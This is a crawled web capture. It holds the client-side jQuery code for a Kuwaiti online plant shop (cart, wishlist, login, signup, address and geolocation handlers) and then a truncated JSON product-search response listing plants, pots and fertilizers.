           }
           else
           {
               $('#carttable_flower').html(obj.table);
           }
                //$('#carttable').html(obj.table);
            },
            error:function (error) {
                console.log(error);
            }
        });
};
function delete_cart(id){
    $('#loadingDiv').show();
    $.ajax({
        url : "https://mashatel.me/cart/remove_from_cart?req=ajax",
        data : {
            cartid : id,
        },
        type: "POST",
        success: function(result)
        {
            $('#loadingDiv').hide();
            var obj = jQuery.parseJSON(result);
            $('#cartdiv').html(obj.cartdiv);
            $('#carttable').html(obj.table);
        },
        error:function (error) {
            console.log(error);
        }
    });
}
// function footer_function(urls)
// {
//     $.ajax({
//         url:"https://mashatel.me/Home/logins?req=ajax",
//         data:{urls:urls},
//         type:"post",
//         success:function(result){


//            window.location.href="https://mashatel.me/"+urls;
//        },
//        error:function(){},
//    })
// }
 function footer_function(urls,useridcheck)
    {
        var request_uri='https://mashatel.me/';
		//debugger;
        if(useridcheck==0)
        {
            $.ajax({
				url:"https://mashatel.me/Home/logins?req=ajax",
				data:{urls:urls},
				type:"post",
				success:function(result){
					$('#login_modal').modal('toggle');
				},
				error:function(){},
			})
		}
		else
		{
			window.location.href=request_uri+urls;
		}
    }

function footer_function2(urls,p_id)
{

    $.ajax({
        url:"https://mashatel.me/Home/logins?req=ajax",
        data:{urls:urls},
        type:"post",
        success:function(result){
            addwishlist(p_id);
                    //window.location.href=urls;
                },
                error:function(){},
            })
}
$( '#login' ).on( "submit", function( event ) {
  var request_uri='/categories';

  $('#loadingDiv').show();
  event.preventDefault();
  $.ajax({
    type: "POST",
    url: 'https://mashatel.me/signin?req=ajax',
    data: $( this ).serialize(),
    success: function(result) {
        $('#loadingDiv').hide();
        var obj = jQuery.parseJSON(result);
        if(obj.responce==1){
            mytoster('success','fa fa-check','',obj.message);
                   // window.location.href='https://mashatel.me/';
                   if(request_uri=="")
                   {
                       window.location.href='https://mashatel.me/';
                   }
                   else
                   {
                       window.location.href=request_uri;
                   }
               }
               else{
                mytoster('danger','fa fa-times','',obj.message);
            }


        }
    });
});

$(document).ready(function () {
    $("#register_form").validate({
        rules: {
            "fname": {
                required: true
            },
            "email" : {
                required: true,
                email :true
            },
            password: "required",
            "contactno" :{
                required : true,minlength: 8,maxlength: 8            },
        },
        messages: {
            "fname": {
                required: "Please enter your valid name"
            },
            "email" : {
                required: "Please enter your email",
                email :"Please enter a valid email id"
            },
            password: "Please enter password",

            "contactno" :{ required : "Enter Phone Number",minlength: "Phone No  should be at least 8 characters long",maxlength: "Phone No  should only be 8 characters" },
        },
        submitHandler: function (form) {
            $('#loadingDiv').show();
            var request_uri='';
            $.ajax({
                type: "POST",
                url: 'https://mashatel.me/signup?req=ajax',
                data: $('#register_form').serialize(),
                success: function(result) {
                    $('#loadingDiv').hide();
                        var obj = jQuery.parseJSON(result);
                        //alert(obj.message);
                        if(obj.responce==1){
                            mytoster('success','fa fa-check','',obj.message);
                          //  window.location.href='https://mashatel.me/';
                          if(request_uri=="")
                          {
                             window.location.href='https://mashatel.me/';
                         }
                         else
                         {
                           window.location.href='https://mashatel.me/'+request_uri;

                       }
                   }
                   else{
                    mytoster('danger','fa fa-times','',obj.message);
                }
            }
        });
                //return false; // for demo
            }
        });
    $("#checkout_form").validate({
        rules: {

        },
        messages: {

        },
        submitHandler: function (form) {
          event.preventDefault();
                //var city = $( "#area option:selected" ).data('city');
               // var area_id =  $( "#area option:selected" ).data('id');
               var deliverydate = $( "#day" ).val();
               var timing = $( "#timing option:selected" ).val();
               var creditused=($('#is_credit_used').prop("checked") == true)?1:0;
               var areaid = $( "input[name=address_id]:checked" ).data('areaid');
               if(areaid != ''){
                mytoster('danger','fa fa-times','',"Select Delivery Address");
            }
            else{
                    //var data1 = $('#checkout_form').serialize()+'&city='+city+'&deliverydate='+deliverydate+'&timing='+timing+'&area_id='+area_id+'&creditused='+creditused;
                    var data1 = $('#checkout_form').serialize()+'&deliverydate='+deliverydate+'&timing='+timing+'&creditused='+creditused;
                    /* if((deliverydate !="") && (timing!="")){
                        $.ajax({
                             type: "POST",
                             //url: 'cart/place_order',
                             data: data1,
                             success: function(result) {

                                 var obj = jQuery.parseJSON(result);

                                 if(obj.response==1){
                                     mytoster('success','fa fa-check','',obj.message);
                                     window.location.href='';
                                 }else if(obj.response==2){
                                     mytoster('success','fa fa-check','',obj.message);
                                     window.location.href=obj.url;
                                 }
                                 else{
                                     mytoster('danger','fa fa-times','',obj.message);
                                 }
                             }
                         });
                     }
                     else{
                         mytoster('danger','fa fa-times','','');
                         //alert("Add delivery Timings");
                     }*/
                 }


             }
         });
    $('.js-example-basic-single').select2();
});



$(function () {
    $('#datetimepicker3').datepicker({
        orientation: "bottom"
    });
});
$(document).ready(function () {
    $("#profile_form").validate({
        rules: {
            "fname": {
                required: true
            },
            "email" : {
                required: true,
                email :true
            },
            confirmpassword: {
                equalTo: "#password"
            }
        },
        messages: {
            "fname": {
                required: "Please enter your valid name"
            },
            "email" : {
                required: "Please enter your email",
                email :"Please enter a valid email id"
            },
            confirmpassword: {
                equalTo: "Passwords must be same"
            }
        },
        submitHandler: function (form) {
            event.preventDefault();
            var form = $('#profile_form')[0];
            var data = new FormData(form);
            $.ajax({
                type: "POST",
                url: 'https://mashatel.me/user/editptofile?req=ajax',
                data: data,
                enctype: 'multipart/form-data',
                processData: false,
                contentType: false,
                cache: false,
                success: function(result) {
                    var obj = jQuery.parseJSON(result);

                    if(obj.response==1){
                        mytoster('success','fa fa-check','',obj.message);
                            // location.relode();
                            window.location.href='https://mashatel.me/';
                        }
                        else if(obj.response==-2){
                            window.location.href='https://mashatel.me/logout';
                        }
                        else {
                            mytoster('danger','fa fa-times','',obj.message);
                        }
                    }
                });
                //return false; // for demo
            }
        });
});
$('#forgotpass').on( "submit", function( event ) {
    event.preventDefault();
    $.ajax({
        type: "POST",
        url: 'https://mashatel.me/home/forgotpass?req=ajax',
        data: $( this ).serialize(),
        success: function(result) {
            var obj = jQuery.parseJSON(result);

            if(obj.responce==1){
                mytoster('success','fa fa-check','',obj.message);
                    //location.relode();
                    window.location.href='https://mashatel.me/login/';
                }
                else {
                    mytoster('danger','fa fa-times','',obj.message);
                }
            }
        });
});

$(document).ready(function () {
    $("#address_form").validate({
        rules: {
            "name": {
                required: true
            },
            "phone" :{
                required : true,minlength: 8,maxlength: 8            },

            area        : "required",
            block       : "required",
            street      : "required",
            building_number    : "required",
            flat: {
                required: function () {
                    return $('input[name="address_type"]:checked').val()> 1;
                }
            },
        },
        messages: {
            "name": { required: "Please enter your valid name"},
            "phone" :{ required : "Enter Phone Number",minlength: "Phone No  should be at least 8 characters long",maxlength: "Phone No  should only be 8 characters" },
            "area" :{ required : "Enter Area"  },
            "block" :{ required : "Please enter block"    },
            "street" :{ required : "Enter Street"  },
            "building_number" :{ required : "Enter Building No."    },
            flat: {
                required: function (element) {
                    if($('input[name="address_type"]:checked').val() == 2){
                        return "";
                    } else {
                        return "";

                    }
                }
            }


        },
        submitHandler: function (form) {
          event.preventDefault();
          var city = $( "#area option:selected" ).data('city');
          var area_id =  $( "#area option:selected" ).data('id');
          var isdefault=($('#is_default').prop("checked") == true)?1:0;
          var redirect=$('#redirect_url').val();
          var checkAreaShip= $('#checkAreaShip').val();
          var vendor_typef= $('#vendor_typef').val();
          var countryy_id=$('#countryy_id').val();
          if((checkAreaShip=="" && vendor_typef==3))
          {
            swal("", "Selected vendor doesn't deliver to this address", "warning");
             return false;

         }
         if($('input[name="address_type"]:checked').val()==2)
         {
            if($("#flat").val()=="")
            {
                $("#display_error_flat").show();
                $("#display_error_flat").html((""));
                $("#display_error_flat").fadeOut(6000);
                return false;
            }

        }
        if($('input[name="address_type"]:checked').val()==3)
        {
            if($("#flat").val()=="")
            {
                $("#display_error_flat").show();
                $("#display_error_flat").html((""));
                $("#display_error_flat").fadeOut(6000);
                return false;
            }

        }


        var data1 = $('#address_form').serialize()+'&city='+city+'&area_id='+area_id+'&is_default='+isdefault;
        $.ajax({
            type: "POST",
            url: 'https://mashatel.me/user/add_address?req=ajax',
            data: data1,
            success: function(result) {
                var obj = jQuery.parseJSON(result);

                if(obj.response==1){
                    mytoster('success','fa fa-check','',obj.message);
                    if(redirect !=''){
                        //window.location.href='https://mashatel.me/'+redirect;
                        window.location.href='https://mashatel.me/'+redirect;
                    }
                    else{
                        window.location.href='https://mashatel.me/user/address';
                    }
                }
                else {
                    mytoster('danger','fa fa-times','',obj.message);
                }
            }
        });


    }
});
});
   /*function addtocarts(id,avlqnt) {


        var productid= id;

            $.ajax({
        type:"post",
        data:{productid:productid},
        url: "https://mashatel.me/product/kartCheck?req=ajax",
        success:function(result){
          obj=JSON.parse(result);
          if(obj.response==0)
          {
                swal({
                  title: "",
                  text: obj.message,
                  icon: "warning",
                  buttons: true,
                  dangerMode: true,
                })
                .then((willDelete) => {
                  if (willDelete) {
                      $.ajax({
                            type:"post",
                            url: "https://mashatel.me/product/clearCart?req=ajax",
                            success:function(result){
                                if(result==1)
                                {
                                    addtocart1(id,avlqnt)
                                }
                            }
                          });
                  }
                });
          }
            else if(obj.response==2)
          {
                swal({
                  title:obj.title,
                  text: obj.message,
                  icon: '',
                  button: 'Close',
                  dangerMode: true,
                });
          }
          else
          {
            addtocart1(id,avlqnt);
          }
        },
        error:function(result){},

    });




    }
    */


    function addtocart1(id,avlqnt) {

        var productid= id;
        if(avlqnt > 0){
            $('#loadingDiv').show();
            $.ajax({
                url : "https://mashatel.me/product/add_to_cart?req=ajax",
                data : {
                    qnt : 1,
                    productid : productid
                },
                type: "POST",
                success: function(result)
                {
                   $('#loadingDiv').hide();
                   var obj = jQuery.parseJSON(result);

                   if(obj.response==1){
                    mytoster('success','fa fa-check','',obj.message);
                    $('#cartdiv').html(obj.result);
                    let product = obj.product;
                    let log_event = analytics.logEvent('add_to_cart', {
                        product_name: product.product_name,
                        product_id: product.id,
                        category_id: product.category_id,
                        category_name: product.category_name,
                        count: 1,
                        country: 'Kuwait',
                        user_id: obj.user_id
                    });
                    console.log(log_event);
                }
                else{
                    mytoster('danger','fa fa-times','',obj.message);
                }
                    //$('#cartdiv').html(result);
                },
                error:function (error) {
                    console.log(error);
                }
            });
        }
        else {
            mytoster('danger','fa fa-times','',"Out of Stock");
        }
    }
    function addtowishlist1(id) {
     uid= '';

     if(uid!="")
     {
        $('#loadingDiv').show();
        $.ajax({
            type: "POST",
            url: 'https://mashatel.me/product/add_to_wishlist?req=ajax',
            data: {
                product_id: id,
                action: 0,
            },
            success: function (result) {
                $('#loadingDiv').hide();
                var obj = jQuery.parseJSON(result);
                    //alert(obj.message);
                    if (obj.response == 1) {
                        mytoster('success', 'fa fa-check', '', obj.message);
                        location.reload();
                    } else {
                        mytoster('danger', 'fa fa-times', '', obj.message);
                    }
                }
            });
    }else{
        window.location.href='https://mashatel.me/';
        mytoster('danger', 'fa fa-times', '', 'Please Login First');
    }
};
function addwishlist(id){
    var userid=0;
    if(userid!=0)
    {
        $('#loadingDiv').show();
        $.ajax({
            type: "POST",
            url: 'https://mashatel.me/product/add_to_wishlist?req=ajax',
            data: {
                product_id: id,
                action: 1,
            },
            success: function (result) {
                $('#loadingDiv').hide();
                var obj = jQuery.parseJSON(result);
                    //alert(obj.message);
                    if (obj.response == 1) {
                        mytoster('success', 'fa fa-check', '', obj.message);
                    } else {
                        mytoster('danger', 'fa fa-times', '', obj.message);
                    }
                }
            });
    }
    else{
        mytoster('danger', 'fa fa-times', '', 'Please Login First');
         $('#login_modal').modal('toggle');
    }
};
function removeaddress(id) {
    $('#loadingDiv').show();
    $.ajax({
        type: "POST",
        url: 'https://mashatel.me/user/remove_address?req=ajax',
        data : {
            address_id : id,
        },
        success: function(result) {
            $('#loadingDiv').hide();
            var obj = jQuery.parseJSON(result);
                //alert(obj.message);
                if(obj.response==1){
                    mytoster('success','fa fa-check','',obj.message);
                    location.reload();
                }
                else{
                    mytoster('danger','fa fa-times','',obj.message);
                }


            }
        });
};

function site_lang(lang) {
    $('#loadingDiv').show();
    $.ajax({
        type: "POST",
        url: 'https://mashatel.me/languageSwitcher/switchLang?req=ajax',
        data : {
            language : lang,
			page:window.location.href
        },
        success: function(result) {
            $('#loadingDiv').hide();
			window.location.href=result;
            //location.reload();
        }
    });
}

function addtocartqw(id,avlqnt){

    var qnt = $('#qv_quantity').val();
    var productid= id;

    if(avlqnt >= qnt ){
        $('#loadingDiv').show();
        $.ajax({
            url: "https://mashatel.me/product/add_to_cart?req=ajax",
            data: {
                qnt: qnt,
                productid: productid
            },
            type: "POST",
            success: function (result) {
                $('#loadingDiv').hide();
                var obj = jQuery.parseJSON(result);
                if (obj.response == 1) {
                    mytoster('success', 'fa fa-check', '', obj.message);
                    $('#cartdiv').html(obj.result);
                    $('#quick-view-1').modal('hide');
                    $('#quickdetail').html('');
                    let product = obj.product;
                    analytics.logEvent('add_to_cart', {
                        product_name: product.product_name,
                        product_id: product.id,
                        category_id: product.category_id,
                        category_name: product.category_name,
                        count: 1,
                        country: 'Kuwait',
                        user_id: obj.user_id
                    });
                } else {
                    mytoster('danger', 'fa fa-times', '', obj.message);
                }
            },
            error: function (error) {
                console.log(error);
            }
        });
    }
    else{
        $('#quick-view-1').modal('hide');
        mytoster('danger','fa fa-times','',"Out of Stock");
    }

};
function addtocartqw_check(id,avlqnt){

    var qnt = $('#qv_quantity').val();
    var productid= id;

    $.ajax({
        type:"post",
        data:{productid:productid},
        url: "https://mashatel.me/product/kartCheck?req=ajax",
        success:function(result){
          obj=JSON.parse(result);
          if(obj.response==0)
          {
            swal({
              title: "",
              text: obj.message,
              icon: "warning",
              buttons: true,
              dangerMode: true,
          })
            .then((willDelete) => {
              if (willDelete) {
                  $.ajax({
                    type:"post",
                    url: "https://mashatel.me/product/clearCart?req=ajax",
                    success:function(result){
                        if(result==1)
                        {
                            addtocartqw(id,avlqnt);
                        }
                    }
                });
              }
          });
        }
        else if(obj.response==2)
        {
            swal({
              title:obj.title,
              text: obj.message,
              icon: '',
              button: 'Close',
              dangerMode: true,
          });
        }
        else
        {
            addtocartqw(id,avlqnt);
        }
    },
    error:function(result){},

});


};
function quickview(id) {
    $('#loadingDiv').show();
    $.ajax({
        url: "https://mashatel.me/product/quick_view?req=ajax",
        data: {
            productid: id
        },
        type: "POST",
        success: function (result) {
            $('#loadingDiv').hide();
            var obj = jQuery.parseJSON(result);

            if (obj.response == 1) {
                $('#quickdetail').html(obj.result);
                $('#quick-view-1').modal('show');
            } else {
                $('#quickdetail').html('');
                mytoster('danger', 'fa fa-times', '', obj.message);
            }
        },
        error: function (error) {
            console.log(error);
        }
    });
};

$("#checkout_form1").validate({
    ignore: ":hidden",
    rules: {
        "name": {
            required: true
        },
        "email" : {
            required: true,
            email :true
        },
        "phone" :{
            required : true,
        },
        area        : "required",
        block       : "required",
        street      : "required",
        building    : "required"
    },
    messages: {
        "name": {
            required: "Please enter name"
        }
    },
    submitHandler: function (form) {
        mytoster('danger', 'fa fa-times', '','ok');
    }
});
$('#btn').on('click', function() {
    var a=$("#checkout_form1").valid();

    $("#checkout-accordion").accordion("enable").accordion("activate", $("#checkout-accordion h3").index($(this).parent())).accordion("disable");
});
</script>

<script type="text/javascript">
    function getLocation() {
      if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(showPosition,showError);
    } else {
        x.innerHTML = "Geolocation is not supported by this browser.";
    }
}

function showPosition(position) {
   $.ajax({
    type: "POST",
    url: "https://mashatel.me/vendor/getAddressFromLatLong?req=ajax",
    data: {latitude:position.coords.latitude,longitude:position.coords.longitude},
    success:function(results){
        $.post("https://mashatel.me/vendor/setlocation?req=ajax",
            {area_name: results}, function(result){
            //  location.reload();
            });
    },
    error:function(results){},
});
}
function add_to_waitlist(product_id){
       $('#loadingDiv').show();
        $.ajax({
            type: "POST",
            url: 'https://mashatel.me/product/add_to_waitlist?req=ajax',
            data: {
                product_id: product_id,
            },
            success: function (result) {
       $('#loadingDiv').hide();

                var obj = jQuery.parseJSON(result);
                    if (obj.code == 1) {
                        mytoster('success', 'fa fa-check', '', obj.message);
                    } else {
                        mytoster('danger', 'fa fa-times', '', obj.message);
                    }
                },
                error: function (result) {},
            });
 }
function showError(error) {
  switch(error.code) {
    case error.PERMISSION_DENIED:
    $.get("https://mashatel.me/vendor/default_set_address?req=ajax",
       function(result){location.reload();});
    break;
    case error.POSITION_UNAVAILABLE:
    $.get("https://mashatel.me/vendor/default_set_address?req=ajax",
       function(result){location.reload();});
    break;
    case error.TIMEOUT:
    $.get("https://mashatel.me/vendor/default_set_address?req=ajax",
       function(result){location.reload();});
    break;
    case error.UNKNOWN_ERROR:
    $.get("https://mashatel.me/vendor/default_set_address?req=ajax",
       function(result){location.reload();});
    break;

}
}
/*
    getLocation();
    */
</script>

<script type="text/javascript">



</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mashatel.me/home/json_search_product?req=ajax
body_size: 118554
content:
[{"id":"272","city":"Carissa Grandiflora","name":"Carissa Grandiflora","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599003204.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carissa-grandiflora\/alf99651"},{"id":"279","city":"Olive Europaea","name":"Olive Europaea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599001759.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olive-europaea\/alf85449"},{"id":"291","city":"Peperomia Rosso (Graveolens)","name":"Peperomia Rosso (Graveolens)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588729423.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/peperomia-rosso-graveolens\/alf67043-alf14651"},{"id":"348","city":"Beau Bronze Hoog Pot","name":"Beau Bronze Hoog Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1534070754.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/beau-bronze-hoog-pot\/alf76861"},{"id":"349","city":"Beau Bronze Hoog Pot","name":"Beau Bronze Hoog Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1534585449.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/beau-bronze-hoog-pot\/alf76861-alf34142"},{"id":"386","city":"Acacia Wooden Leg Sandstone Pot","name":"Acacia Wooden Leg Sandstone Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1534063661.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/pots-with-stand\/acacia-wooden-leg-sandstone-pot\/alf72007-alf18539"},{"id":"401","city":"Iris Mint Pot","name":"Iris Mint Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1533991776.JPG","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/iris-mint-pot\/alf25232-alf47244"},{"id":"560","city":"Dracaena Compacta","name":"Dracaena Compacta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598439337.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-compacta\/alf18749"},{"id":"596","city":"Zamioculcas zamiifilia","name":"Zamioculcas zamiifilia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611127488.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas-zamiifilia\/alf48083"},{"id":"602","city":"Leucophylum","name":"Leucophylum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1535382764.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/leucophylum\/alf92947-alf35800"},{"id":"614","city":"Duranta","name":"Duranta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599003551.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta\/alf91874"},{"id":"748","city":"BOUGENVILLEA  DWARF","name":"BOUGENVILLEA  DWARF","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597477853.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougenvillea-dwarf\/gul17702"},{"id":"831","city":"Pokon Vegetable & Spice Plants Food ","name":"Pokon Vegetable & Spice Plants Food ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1537431798.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-vegetable-spice-plants-food\/alf20295"},{"id":"838","city":"Pokon Terrace Balcony Garnule Fertilizer","name":"Pokon Terrace Balcony Garnule Fertilizer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1537438051.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-terrace-balcony-garnule-fertilizer\/alf57782"},{"id":"840","city":"Pokon Terrace&Balcony Fertilizer","name":"Pokon Terrace&Balcony Fertilizer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1537438604.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-terracebalcony-fertilizer\/alf31865"},{"id":"841","city":"Pokon Bio Fruit Tree Fertilizer ","name":"Pokon Bio Fruit Tree Fertilizer ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1537438916.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-bio-fruit-tree-fertilizer\/alf90791"},{"id":"843","city":"Pokon RHP Orchid Grow Media","name":"Pokon RHP Orchid Grow Media","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609403329.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/pokon-rhp-orchid-grow-media\/alf85076"},{"id":"844","city":"Pokon Lime ","name":"Pokon Lime ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1537440188.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-lime\/alf15329"},{"id":"866","city":"Areca Dypsis lutescens","name":"Areca Dypsis lutescens","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1577103365.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/areca-dypsis-lutescens\/alf53213"},{"id":"899","city":"Dracaena fr Golden Coast","name":"Dracaena fr Golden Coast","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1583786077.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-golden-coast\/alf99093-alf54996"},{"id":"900","city":"Ficus Benjamina Twisted","name":"Ficus Benjamina Twisted","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1538468397.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-benjamina-twisted\/alf59070"},{"id":"905","city":"Epipremnum Table Plants","name":"Epipremnum Table Plants","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598436668.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-table-plants\/alf65505-alf11784"},{"id":"907","city":"Sansevieria Other Varieties","name":"Sansevieria Other Varieties","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1701425898.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sansevieria-other-varieties\/alf90257-alf36596"},{"id":"936","city":"Jasmine Lebnon","name":"Jasmine Lebnon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1538561938.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-lebnon\/alf69744-alf38269"},{"id":"938","city":"Jasmine Eygpt","name":"Jasmine Eygpt","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1599003346.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-eygpt\/alf69744-alf49302"},{"id":"1071","city":"Fig Teen","name":"Fig Teen","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600947248.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/fig-teen\/alf62008-gul73136"},{"id":"1073","city":"Mango Alphonso","name":"Mango Alphonso","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570110708.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mango-alphonso\/gul89231"},{"id":"1074","city":"Medjool Palm","name":"Medjool Palm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540125802.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/medjool-palm\/gul10684-gul91595"},{"id":"1077","city":"Medjool Palm 20 gallon","name":"Medjool Palm 20 gallon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540127592.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/medjool-palm-20-gallon\/gul10684-gul97208"},{"id":"1078","city":"Ghannami Palm 12 Gallon","name":"Ghannami Palm 12 Gallon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540127922.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/ghannami-palm-12-gallon\/gul10684-gul33357"},{"id":"1079","city":"Barhi Palm 12 gallon","name":"Barhi Palm 12 gallon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1546159449.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/barhi-palm-12-gallon\/gul10684-gul36570"},{"id":"1080","city":"Khalas Palm 12 Gallon","name":"Khalas Palm 12 Gallon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540128346.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/khalas-palm-12-gallon\/gul10684-gul24602"},{"id":"1085","city":"Mexican Lemon","name":"Mexican Lemon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1546422384.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mexican-lemon\/gul82206"},{"id":"1088","city":"Orange Washington Navel","name":"Orange Washington Navel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1546422559.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/orange-washington-navel\/gul79238-gul65699"},{"id":"1090","city":"Mexican Lemon","name":"Mexican Lemon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540134120.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mexican-lemon\/gul82206-gul34879"},{"id":"1094","city":"Kinar","name":"Kinar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540468239.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/kinar\/alf69638-gul39063"},{"id":"1095","city":"Bambar","name":"Bambar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606126185.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/bambar\/alf44262-gul37798"},{"id":"1096","city":"Henna","name":"Henna","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600941150.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/henna\/alf57153-gul61399"},{"id":"1106","city":"Marigold Indian","name":"Marigold Indian","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540904601.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/marigold-indian\/gul43298"},{"id":"1115","city":"Olive Europaea","name":"Olive Europaea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540987954.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olive-europaea\/alf85449-gul19435"},{"id":"1116","city":"Olive Europaea","name":"Olive Europaea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1540988981.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olive-europaea\/alf85449-gul94558"},{"id":"1117","city":"Olive Europaea","name":"Olive Europaea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606717081.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olive-europaea\/alf85449-gul34826"},{"id":"1118","city":"Miswak","name":"Miswak","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940641.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/miswak\/gul55623"},{"id":"1135","city":"Moringa","name":"Moringa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600940581.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/moringa\/alf21626-gul70715"},{"id":"1156","city":"Spathiphyllum Cupido Compacto","name":"Spathiphyllum Cupido 